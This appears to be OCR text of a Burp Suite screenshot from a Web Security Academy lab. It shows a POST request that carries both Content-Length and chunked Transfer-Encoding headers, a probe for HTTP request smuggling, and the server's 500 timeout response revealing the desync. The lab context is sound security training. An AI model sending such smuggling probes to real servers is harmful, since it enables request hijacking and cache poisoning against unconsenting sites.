 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0ae50017045346db81182fb1002e0073.web-security-academy.net
\r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 6 \r \n
5 Transfer-encoding: chunked \r \n
6 \r \n
7 3 \r \n
8 abc \r \n
9 x \r \n
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>